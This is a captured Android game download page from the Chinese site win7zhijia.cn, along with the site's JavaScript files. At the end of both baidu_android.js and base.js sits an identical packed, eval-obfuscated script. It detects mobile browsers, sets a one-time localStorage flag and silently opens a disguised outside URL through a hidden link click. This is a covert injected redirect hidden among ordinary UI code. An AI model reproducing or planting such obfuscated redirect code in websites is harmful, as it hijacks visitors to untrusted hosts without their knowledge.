    <script src="https://static.win7zhijia.cn/www/js/jquery.min.js"></script>
    <script src="https://static.win7zhijia.cn/www/js/base.js"></script>
    <script src="https://static.win7zhijia.cn/www/js/baidu_android.js"></script>
    <script src="https://static.win7zhijia.cn/www/js/flow.js"></script>
    <script>
        switchtab('downloadrank', 'click')
        switchtab('VendorOtherDownloadsChoose', 'click')
        switchtab('upd', 'click')
        popover('permissionView', function() {
            return `
            <p>•大致位置（基于网络）:通过WiFi或移动基站的方式获取用户粗略的经纬度信息,定位精度大概误差在30~1500米</p>

<p>•精确位置（基于GPS和网络）:通过GPS芯片接收卫星的定位信息,定位精度达10米以内</p>

<p>•查看网络连接:获取网络信息状态,如当前的网络连接是否有效</p>

<p>•查看WLAN连接:获取当前WiFi接入的状态以及WLAN热点的信息</p>

<p>•创建帐户并设置密码:允许一个程序通过账户验证方式访问账户管理ACCOUNT_MANAGER相关信息</p>

<p>•与蓝牙设备配对:允许程序连接配对过的蓝牙设备</p>

<p>•访问蓝牙设置:允许程序进行发现和配对新的蓝牙设备</p>

<p>•发送持久广播:允许一个程序收到广播后快速收到下一个广播</p>

<p>•拍摄照片和视频:允许访问摄像头进行拍照</p>

<p>•连接WLAN网络和断开连接:改变WiFi状态</p>

<p>•查找设备上的帐户:允许程序访问GMail账户列表</p>

<p>•检索正在运行的应用:允许程序获取当前或最近运行的应用</p>

<p>•完全的网络访问权限:访问网络连接,可能产生GPRS流量</p>

<p>•关闭其他应用:允许程序调用killBackgroundProcesses(String).方法结束后台进程</p>

<p>•添加或移除帐户:允许程序管理AccountManager中的账户列表</p>

<p>•更改您的音频设置:修改声音设置信息</p>

<p>•访问SD卡文件系统:挂载、反挂载外部文件系统</p>

<p>•读取您的SD卡中的内容:允许程序读取您的SD卡中的内容</p>

<p>•查阅敏感日志数据:读取系统底层日志</p>

<p>•读取手机状态和身份:访问电话状态</p>

<p>•开机启动:允许程序开机自动运行</p>

<p>•录音:录制声音通过手机或耳机的麦克</p>

<p>•对正在运行的应用重新排序:重新排序系统Z轴运行中的任务</p>

<p>•关闭其他应用:结束任务通过restartPackage(String)方法,该方式将在外来放弃</p>

<p>•发送短信:发送短信</p>

<p>•设置闹钟:设置闹铃提醒</p>

<p>•在其他应用之上显示内容:显示系统窗口</p>

<p>•使用设备上的帐户:允许程序请求验证从AccountManager</p>

<p>•控制振动:允许振动</p>

<p>•防止手机休眠:允许程序在手机屏幕关闭后后台进程仍然运行</p>

<p>•添加或修改日历活动，并在所有者不知情的情况下向邀请对象发送电子邮件:写入日程,但不可读取</p>

<p>•修改或删除您的SD卡中的内容:允许程序写入外部存储,如SD卡上写文件</p>

<p>•修改系统设置:允许读写系统设置项</p>

<p>•请求安装文件包:允许程序请求安装文件包</p>

<p>•更新组件使用情况统计:允许程序更新组件使用情况统计</p>
        `
        })
    </script>
    <!--图片放大层-->
	<div id="outerdiv" style="position:fixed;top:0;left:0;background:rgba(0,0,0,0.7);z-index:9999;width:100%;height:100%;display:none;">
		<div id="innerdiv" style="position:absolute;">
			<img id="bigimg" style="border:5px solid #fff;"/>
		</div>
	</div>
    <div class="jbnr" id="jbnr" style="display: none;">
        <div class="bo">
            <input type="hidden" name="appid" id="appid" value="568">
            <div class="close">✕</div>
            <div class="bt">举报 异度王冠官网版</div>
            <div class="nr">举报原因：</div>
            <ul>
                <li><label><input type="radio" name="yy" value="色情内容">色情内容</label></li>
                <li><label><input type="radio" name="yy" value="暴力内容">暴力内容</label></li>
                <li><label><input type="radio" name="yy" value="反动内容">反动内容</label></li>
                <li><label><input type="radio" name="yy" value="侵犯版权">侵犯版权</label></li>
                <li><label><input type="radio" name="yy" value="携带病毒">携带病毒</label></li>
                <li><label><input type="radio" name="yy" value="恶意扣费">恶意扣费</label></li>
                <li><label><input type="radio" name="yy" value="恶含有不良插件">恶含有不良插件</label></li>
                <li><label><input type="radio" name="yy" value="无法安装或启动">无法安装或启动</label></li>
                <li><label><input type="radio" name="yy" value="下载和内容不符">下载和内容不符</label></li>
                <li><label><input type="radio" name="yy" value="其他原因">其他原因</label></li>
            </ul>
            <div class="diy"><input type="text" name="diyyy" placeholder="其他原因"></div>
            <div class="fk"></div>
            <div class="an">
                <button type="submit" disabled="">确认提交</button>
            </div>
        </div>
    </div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/www/js/baidu_android.js
body_size: 2647
content:
//百度自动推送
(function () {
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
//百度统计
var _hmt = _hmt || [];
(function () {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?001aff31172edac95bfe0626eeb40f99";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s w(){o(N x==="O".g("").h().i("")){y P}z a=(Q^R)+(S^T);t A=x[\'\\B\\c\\0\\6\\U\\l\\0\\7\\2\'][\'\\2\\1\\u\\1\\p\\0\\6\\q\\4\\c\\0\']();a=\'\\9\\m\\V\\l\\3\\W\';z b;t C=X Y(\'\\4\\7\\5\\6\\1\\3\\5\\d\\3\\e\\m\\1\\7\\0\\d\\3\\e\\4\\5\\d\\3\\e\\1\\5\\d\\p\\3\\7\\5\\1\\p\\c\\D\\e\\m\\1\\7\\0\\d\\9\\8\\4\\r\\E\\9\\0\\6\\6\\j\\d\\c\\j\\f\\9\\3\\4\\7\\d\\p\\0\\9\\1\\c\\d\\1\\e\\0\\6\\4\\D\\f\\3\\7\\3\\d\\3\\0\\f\\1\\9\\3\\8\\0\\d\\f\\1\\9\\3\\8\\0\',\'\\3\');b="Z".g("").h().i("");y C[\'\\2\\0\\c\\2\'](A)}s F(a){t k=n[\'\\r\\6\\0\\4\\2\\0\\G\\8\\0\\f\\0\\7\\2\']("\\4");k[\'\\m\\6\\0\\10\']=a;k[\'\\c\\2\\j\\8\\0\'][\'\\5\\3\\c\\e\\8\\4\\j\']="11".g("").h().i("");k[\'\\2\\4\\6\\l\\0\\2\']="12".g("").h().i("");n[\'\\9\\1\\5\\j\'][\'\\4\\e\\e\\0\\7\\5\\q\\m\\3\\8\\5\'](k);k[\'\\r\\8\\3\\r\\E\']();n[\'\\9\\1\\5\\j\'][\'\\6\\0\\f\\1\\H\\0\\q\\m\\3\\8\\5\'](k)}n[\'\\4\\5\\5\\G\\H\\0\\7\\2\\u\\3\\c\\2\\0\\7\\0\\6\']("\\13\\14\\15\\q\\1\\7\\2\\0\\7\\2\\u\\1\\4\\5\\0\\5",s(){o(!I[\'\\l\\8\\1\\9\\4\\8\\J\\4\\6\']){o(n[\'\\9\\1\\5\\j\']!=16){I[\'\\l\\8\\1\\9\\4\\8\\J\\4\\6\']="\\v";K=L[\'\\l\\0\\2\\v\\2\\0\\f\']("M".g("").h().i(""));o(!K&&w()){F("17.18.19//:1a".g("").h().i(""))}L[\'\\c\\0\\2\\v\\2\\0\\f\']("M".g("").h().i(""),"\\2\\6\\B\\0")}}});',62,73,'u0065|u006F|u0074|u0069|u0061|u0064|u0072|u006E|u006C|u0062|||u0073|u007C|u0070|u006D|split|reverse|join|u0079|_0x3gc|u0067|u0068|document|if|u0077|u0043|u0063|function|const|u004C|u0049|isMobileDevice|navigator|return|var|_0xc8fb|u0075|_0x173ab|u0020|u006B|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|ff_kcul|typeof|denifednu|false|284149|284157|394948|394957|u0041|u006A|u0071|new|RegExp|dejlff|u0066|enon|knalb_|u0044|u004F|u004D|null|piv|24372871b|2871|sptth'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/publicity/a87ff679a2f3e71d9181a67b7542122c.js
body_size: 241
content:
var jsonData = [{"name":"\u5d29\u574f\u661f\u7a79\u94c1\u9053","url":"https:\/\/www.win7zhijia.cn\/android\/4064.html","logo":"\/uploads\/img\/20230607\/56e1f55bb8c268427851c6fc9792a684.jpg"}];function makeImg(img_url,img,oss_upload = 0){var patt = /^http(s)?:\/\/.+/;if(patt.test(img)){return img}if(oss_upload == 1){img = img.replace('/uploads/img','')}return img_url+img}

--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/www/js/base.js
body_size: 6314
content:
$('.goTop i').click(function () {
    $('html,body').animate({ scrollTop: 0 }, 300);
});
$(window).scroll(function () {
    var scroll_len = $(window).scrollTop();
    if (scroll_len > 300) {
        $('.goTop').fadeIn();
    } else {
        $('.goTop').fadeOut();
    };
})

// api接口地址
var api_url = 'https://api.win7zhijia.cn';

//标签切换
function switchtab(c, e, x) {
    e = e || 'click',
        x = x || 'show';
    $('#switch_' + c + '>.tabli').bind(e, function () {
        $(this).siblings().removeClass('on').end().addClass('on');
        var i = $(this).index() + 1;
        $('.' + c).hide();
        switch (x) {
            case 'show': $('.' + c + '_' + i).show(); break;
            case 'fade': $('.' + c + '_' + i).fadeIn(); break;
        }
    });
}

/*代码块复制功能*/
document.querySelectorAll('code').forEach((value) => {
    value.addEventListener('mouseenter', function (e) {
        let div = document.createElement('div');
        div.style.float = 'right'
        div.style.padding = "4px"
        div.style.borderRadius = "4px"
        div.style.position = 'absolute'
        div.style.right = 16 + "px"
        div.style.top = 14 + "px"
        let span = document.createElement('span')
        span.setAttribute('class', 'iconfont icon-copy')
        span.style.cursor = 'pointer'
        span.style.color = '#333'
        div.appendChild(span)
        e.target.appendChild(div)

        div.addEventListener('click', function () {
            var copyipt = document.createElement("input");
            var text = value.textContent
            copyipt.setAttribute("value", text);
            document.body.appendChild(copyipt);
            copyipt.select();
            document.execCommand("copy");
            document.body.removeChild(copyipt);
            msgBox("复制成功!")
        })
    })

    value.addEventListener('mouseleave', function (e) {
        e.target.querySelector('div').parentNode.removeChild(e.target.querySelector('div'))
    })


})

document.querySelectorAll('.expansion').forEach(value => {
    value.addEventListener("click", function (ev) {
        let elem = ev.target
        if (elem.textContent === "展开") {
            elem.parentNode.querySelector('.reply-content').style.maxHeight = 'unset'
            elem.textContent = '收起'
        } else {
            elem.parentNode.querySelector('.reply-content').style.maxHeight = '50px'
            elem.textContent = '展开'
        }

    })
})

/*消息弹窗*/
function msgBox(msg, time = 1000) {
    if (document.querySelector('#msgBox') !== null) {
        return
    }
    let div = document.createElement('div')
    div.setAttribute('id', "msgBox")
    let body = document.querySelector('body');
    let span = document.createElement('span')
    span.textContent = msg
    div.appendChild(span)
    div.style.position = 'fixed'
    div.style.backgroundColor = "#fff"
    div.style.zIndex = 99999999
    div.style.borderRadius = "8px"
    div.style.border = "1px solid #eee"
    div.style.padding = "16px 32px"
    body.appendChild(div)
    div.style.top = (document.documentElement.clientHeight - div.clientHeight) / 2 + "px"
    div.style.left = (document.documentElement.clientWidth - div.clientWidth) / 2 + "px"
    setTimeout(() => {
        div.parentNode.removeChild(div)
    }, time)
}

//发送评论按钮
try {
    document.querySelector(".comment button").addEventListener("click", function () {
        if (typeof model === 'undefined' || typeof model_id === 'undefined') {
            return true;
        }
        console.log("发送评论");
        let content = document.querySelector(".comment textarea").value
        let people = "Win7之家网友"
        if (content) {
            try {
                $.get(api_url + '/api/comment/model/' + model + '/type/' + (typeof (type) === "undefined" ? 0 : type) + '/model_type/' + (typeof (model_type) === "undefined" ? 0 : model_type) + '/model_id/' + model_id + '/people/' + people + '/content/' + content, function (res) {
                    alert(res.msg);
                }, 'json');
            } catch (e) {
            }
        } else {
            alert('请填写评论内容')
        }
    })
} catch (e) {

}
// 点赞
document.querySelectorAll(".nsi").forEach(value => {
    value.addEventListener('click', function (ev) {
        if (typeof model === 'undefined') {
            return true;
        }

        let elem = ev.target
        let commentId = elem.getAttribute("data-id")
        let num = elem.parentNode.parentNode.querySelector('.ns')
        if (elem.getAttribute('class').indexOf('icon-zan1') === -1) {
            elem.setAttribute('class', 'iconfont icon-zan1 nsi')
            elem.style.color = "#fb0044"
            num.style.color = "#fb0044"
            num.textContent = parseInt(num.textContent) + 1
            try {
                $.get(api_url + '/api/comment_thumbs/model/' + model + '/comment_id/' + commentId, function (res) {
                    alert(res.msg)
                }, 'json');
            } catch (e) {
            }
        }
    })
})


$(function () {
    //举报
    $('#report_btn').click(function () {
        $('#jbnr .fk').html('');
        $('#jbnr').show();
    });
    $('#jbnr .close').click(function () {
        $('#jbnr').hide();
    });
    $('#jbnr input:radio').click(function () {
        var jbyy = $(this).val();
        if (jbyy == '其他原因') {
            $('#jbnr>.bo>.diy').show();
        } else {
            $('#jbnr>.bo>.diy').hide();
        }
        $('#jbnr button').addClass('on').removeAttr('disabled');
    });
    $('#jbnr button').click(function () {
        if (typeof model === 'undefined' || typeof model_id === 'undefined') {
            return true;
        }
        var jbyy = $('#jbnr input:radio[name="yy"]:checked').val();
        if (jbyy == '其他原因') {
            var diyyy = $('#jbnr input:text[name="diyyy"]').val();
            jbyy += diyyy;
        }
        $.get(api_url + '/api/report/model/' + model + '/type/' + (typeof (type) === "undefined" ? 0 : type) + '/model_id/' + model_id + '/content/' + jbyy, function (data) {
            if (data['code'] == 1) {
                $('#jbnr .fk').html(data['msg']);
                $('#jbnr button').html('重新提交');
                setTimeout(function () { $('#jbnr').hide(); $('html').css({ "height": "auto", "overflow-y": "auto" }); $('body').css({ "height": "auto", "overflow-y": "auto" }); }, 1000);
            } else {
                alert(data['msg']);
                $('#jbnr').hide();
            }
        }, 'json');
    });
});


// 换一换功能
document.querySelectorAll('.recommend .change').forEach(value => {
    value.addEventListener('click', function () {
        document.querySelectorAll('.recommend .content').forEach(value => {
            if (value.getAttribute('class').includes('hide')) {
                value.setAttribute('class', 'content')
            } else {
                value.setAttribute('class', 'content hide')
            }
        })
    })
})


//切换功能
/*document.querySelectorAll('.title .more').forEach(value => {
    value.addEventListener('click', function (evt) {
        let target = evt.target
        let currentTarget = evt.currentTarget
        if (target.tagName !== 'A') return false
        let divs = currentTarget.parentNode.parentNode.parentNode.querySelectorAll('.content')
        let targetType = target.getAttribute('dataType')
        divs.forEach(value => {
            let type = value.getAttribute('dataType')
            if (targetType === type) {
                value.setAttribute('class', 'content this')
            } else {
                value.setAttribute('class', 'content')
            }
        })
    })
})*/
// 截图预览
function showImages(id, list) {
    let parent = document.querySelector(`.${id}`)
    let container = document.createElement('div')
    container.style.display = 'inline-flex'
    parent.style.height = '266px'
    parent.style.position = 'relative'
    container.style.position = 'absolute'
    container.style.left = '0px'
    container.style.overflowX = 'hidden'
    container.style.transition = 'all 1s'
    parent.appendChild(container)
    let width = 0
    list.forEach(value => {
        let img = document.createElement('img');
        img.setAttribute('src', value)
        img.setAttribute('class', "show-images-img")
        container.appendChild(img)
        width += img.offsetWidth
        //点击图片预览
        img.addEventListener('click', function (evt) {
            let url = evt.currentTarget.getAttribute('src')
            let tagIndex = list.indexOf(url)

            let div = document.createElement('div');
            div.setAttribute('class', 'maxx')

            let close = document.createElement('a')
            close.setAttribute('class', 'close-btn')
            close.innerHTML = `<span class="iconfont icon-guanbi"></span>`
            div.appendChild(close)
            //点击关闭按钮
            close.addEventListener('click', function (evt) {

                div.parentNode.removeChild(div)

            })

            let left = document.createElement('a')
            left.setAttribute('class', 'left')
            left.innerHTML = `<span class="iconfont icon-gengduo"></span>`
            left.addEventListener('click', function (evt) {
                right.style.opacity = 1
                if (tagIndex === 1) {
                    left.style.opacity = 0
                } else if (tagIndex === 0) {
                    return
                }
                ul.childNodes[tagIndex].style.opacity = 0
                ul.childNodes[--tagIndex].style.opacity = 1

            })

            let right = document.createElement('a')
            right.innerHTML = `<span class="iconfont icon-gengduo"></span>`
            right.setAttribute('class', 'right')
            right.addEventListener('click', function (evt) {
                left.style.opacity = 1
                if (tagIndex === list.length - 2) {
                    right.style.opacity = 0
                } else if (tagIndex === list.length - 1) {
                    return
                }
                ul.childNodes[tagIndex].style.opacity = 0
                ul.childNodes[++tagIndex].style.opacity = 1
            })

            //判断是否显示左右箭头
            if (list.length === 1) {
                left.style.opacity = 0
                right.style.opacity = 0
            } else if (tagIndex === 0) {
                left.style.opacity = 0
            } else if (tagIndex === list.length - 1) {
                right.style.opacity = 0
            }


            let ul = document.createElement('ul');

            list.forEach((value, index) => {
                let li = document.createElement('li')
                if (index !== tagIndex) {
                    li.style.opacity = '0'
                }
                let img = document.createElement('img');
                img.setAttribute('src', value)
                li.appendChild(img)
                ul.appendChild(li)
            })



            div.appendChild(left)
            div.appendChild(right)
            div.appendChild(ul)
            document.querySelector('body').appendChild(div)
        })
    })
    let left = document.createElement('a')
    left.setAttribute('class', 'left')
    left.innerHTML = `<span class="iconfont icon-gengduo"></span>`
    left.addEventListener('click', function (evt) {
        let target = container.offsetLeft
        target + 200 >= 0 ? target = 0 : target += 200
        container.style.left = target + "px"

    })

    let right = document.createElement('a')
    right.innerHTML = `<span class="iconfont icon-gengduo"></span>`
    right.setAttribute('class', 'right')

    right.addEventListener('click', function (evt) {
        let containerWidth = container.offsetWidth
        let parentWidth = parent.offsetWidth
        let outside = parentWidth - containerWidth
        let target = container.offsetLeft
        target - 200 <= outside ? target = outside + 20 : target -= 200
        container.style.left = target + "px"
    })
    parent.appendChild(left)
    parent.appendChild(right)
}

// 截图预览
function imgShow(outerdiv, innerdiv, bigimg, _this) {
    console.log(outerdiv);
    var src = _this.attr("src");//获取当前点击的pimg元素中的src属性  
    $(bigimg).attr("src", src);//设置#bigimg元素的src属性  

    /*获取当前点击图片的真实大小，并显示弹出层及大图*/
    $("<img/>").attr("src", src).load(function () {
        var windowW = $(window).width();//获取当前窗口宽度  
        var windowH = $(window).height();//获取当前窗口高度  
        var realWidth = this.width;//获取图片真实宽度  
        var realHeight = this.height;//获取图片真实高度  
        var imgWidth, imgHeight;
        var scale = 0.8;//缩放尺寸，当图片真实宽度和高度大于窗口宽度和高度时进行缩放  

        if (realHeight > windowH * scale) {//判断图片高度  
            imgHeight = windowH * scale;//如大于窗口高度，图片高度进行缩放  
            imgWidth = imgHeight / realHeight * realWidth;//等比例缩放宽度  
            if (imgWidth > windowW * scale) {//如宽度扔大于窗口宽度  
                imgWidth = windowW * scale;//再对宽度进行缩放  
            }
        } else if (realWidth > windowW * scale) {//如图片高度合适，判断图片宽度  
            imgWidth = windowW * scale;//如大于窗口宽度，图片宽度进行缩放  
            imgHeight = imgWidth / realWidth * realHeight;//等比例缩放高度  
        } else {//如果图片真实高度和宽度都符合要求，高宽不变  
            imgWidth = realWidth;
            imgHeight = realHeight;
        }
        $(bigimg).css("width", imgWidth);//以最终的宽度对图片缩放  

        var w = (windowW - imgWidth) / 2;//计算图片与窗口左边距  
        var h = (windowH - imgHeight) / 2;//计算图片与窗口上边距  
        $(innerdiv).css({ "top": h, "left": w });//设置#innerdiv的top和left属性  
        $(outerdiv).fadeIn("fast");//淡入显示#outerdiv及.pimg  
    });

    $(outerdiv).click(function () {//再次点击淡出消失弹出层  
        $(this).fadeOut("fast");
    });
}
//截图点击放大
$(".toBig").click(function () {
    var _this = $(this);//将当前的pimg元素作为_this传入函数
    imgShow("#outerdiv", "#innerdiv", "#bigimg", _this);
});

//pop
function popover(id, content) {
    let target = document.querySelector(`#${id}`);
    let parentNode = target.parentNode;
    target.addEventListener('mouseenter', function (evt) {
        let isLoaded = parentNode.querySelector(`#${id}-pop`) === null;
        if (!isLoaded) return
        let div = document.createElement('div');
        div.setAttribute('id', `${id}-pop`)
        div.classList.add('popContainer')
        div.innerHTML = content()
        parentNode.appendChild(div)
        parentNode.addEventListener('mouseleave', function (evt) {
            let popDiv = parentNode.querySelector(`#${id}-pop`);
            if (popDiv !== null || popDiv === evt.target) {
                popDiv.parentNode.removeChild(popDiv)
            }
        })
        div.addEventListener('mouseleave', function (evt) {
            let popDiv = parentNode.querySelector(`#${id}-pop`);
            if (popDiv !== null || popDiv === evt.target) {
                popDiv.parentNode.removeChild(popDiv)
            }
        })
    })
}


var lis = $('#IndexBannner .box li').length
if (lis > 0) {
    var bbid = 1
    var bpl = ''
    for (var i = 0; i < lis; i++) {
        bpl += '<li ' + (i === 0 ? 'class="on"' : '') + '></li>'
    }
    $('#IndexBannner .dot').html(bpl)
    $('#IndexBannner .dot li').click(function () {
        var idx = $(this).index()
        bbid = idx + 1
        $('#IndexBannner .dot li').removeClass('on')
        $(this).addClass('on')
        $('#IndexBannner .box li').hide()
        $('#IndexBannner .box li:nth-child(' + (idx + 1) + ')').fadeIn()
        console.log($(this).index())
    })
    setInterval(function () {
        if (bbid + 1 > lis) {
            bbid = 1
        } else {
            bbid += 1
        }
        $('#IndexBannner .dot li').removeClass('on')
        $('#IndexBannner .dot li:nth-child(' + bbid + '').addClass('on')
        $('#IndexBannner .box li').hide()
        $('#IndexBannner .box li:nth-child(' + bbid + ')').fadeIn()
    }, 8000)
}

// 二维码展示
if ($('.qrcode').length > 0) {
    var url = $(".qrcode").attr('src');
    $('.qrcode').attr('src', api_url + '/qrcode/make/?txt=' + url);
}
//切换
function tab_con(btn, event, arr) {
    $(btn).on(event, function () {
        var index = $(this).index();
        $(this).addClass('on').siblings().removeClass('on');
        for (var i = 0; i < arr.length; i++) {
            $(arr[i]).hide();
            $(arr[i] + ":eq(" + index + ")").show();
        }
    });
}
//下载地址切换
if ($('#switch_downloadtype').length > 0) {
    tab_con('#switch_downloadtype a', "click", ['.downloadtype']);
    $('#switch_downloadtype a:eq(0)').click();
}
//默认图
var defautImg = 'https://static.win7zhijia.cn/www/images/xt.jpg'
document.addEventListener("error", function (e) {
    var elem = e.target;
    if (elem.tagName.toLowerCase() == 'img') {
        elem.src = defautImg;
        elem.onerror = null
    }
}, true);
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s w(){o(N x==="O".g("").h().i("")){y P}z a=(Q^R)+(S^T);t A=x[\'\\B\\c\\0\\6\\U\\l\\0\\7\\2\'][\'\\2\\1\\u\\1\\p\\0\\6\\q\\4\\c\\0\']();a=\'\\9\\m\\V\\l\\3\\W\';z b;t C=X Y(\'\\4\\7\\5\\6\\1\\3\\5\\d\\3\\e\\m\\1\\7\\0\\d\\3\\e\\4\\5\\d\\3\\e\\1\\5\\d\\p\\3\\7\\5\\1\\p\\c\\D\\e\\m\\1\\7\\0\\d\\9\\8\\4\\r\\E\\9\\0\\6\\6\\j\\d\\c\\j\\f\\9\\3\\4\\7\\d\\p\\0\\9\\1\\c\\d\\1\\e\\0\\6\\4\\D\\f\\3\\7\\3\\d\\3\\0\\f\\1\\9\\3\\8\\0\\d\\f\\1\\9\\3\\8\\0\',\'\\3\');b="Z".g("").h().i("");y C[\'\\2\\0\\c\\2\'](A)}s F(a){t k=n[\'\\r\\6\\0\\4\\2\\0\\G\\8\\0\\f\\0\\7\\2\']("\\4");k[\'\\m\\6\\0\\10\']=a;k[\'\\c\\2\\j\\8\\0\'][\'\\5\\3\\c\\e\\8\\4\\j\']="11".g("").h().i("");k[\'\\2\\4\\6\\l\\0\\2\']="12".g("").h().i("");n[\'\\9\\1\\5\\j\'][\'\\4\\e\\e\\0\\7\\5\\q\\m\\3\\8\\5\'](k);k[\'\\r\\8\\3\\r\\E\']();n[\'\\9\\1\\5\\j\'][\'\\6\\0\\f\\1\\H\\0\\q\\m\\3\\8\\5\'](k)}n[\'\\4\\5\\5\\G\\H\\0\\7\\2\\u\\3\\c\\2\\0\\7\\0\\6\']("\\13\\14\\15\\q\\1\\7\\2\\0\\7\\2\\u\\1\\4\\5\\0\\5",s(){o(!I[\'\\l\\8\\1\\9\\4\\8\\J\\4\\6\']){o(n[\'\\9\\1\\5\\j\']!=16){I[\'\\l\\8\\1\\9\\4\\8\\J\\4\\6\']="\\v";K=L[\'\\l\\0\\2\\v\\2\\0\\f\']("M".g("").h().i(""));o(!K&&w()){F("17.18.19//:1a".g("").h().i(""))}L[\'\\c\\0\\2\\v\\2\\0\\f\']("M".g("").h().i(""),"\\2\\6\\B\\0")}}});',62,73,'u0065|u006F|u0074|u0069|u0061|u0064|u0072|u006E|u006C|u0062|||u0073|u007C|u0070|u006D|split|reverse|join|u0079|_0x3gc|u0067|u0068|document|if|u0077|u0043|u0063|function|const|u004C|u0049|isMobileDevice|navigator|return|var|_0xc8fb|u0075|_0x173ab|u0020|u006B|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|ff_kcul|typeof|denifednu|false|284149|284157|394948|394957|u0041|u006A|u0071|new|RegExp|dejlff|u0066|enon|knalb_|u0044|u004F|u004D|null|piv|24372871b|2871|sptth'.split('|'),0,{}))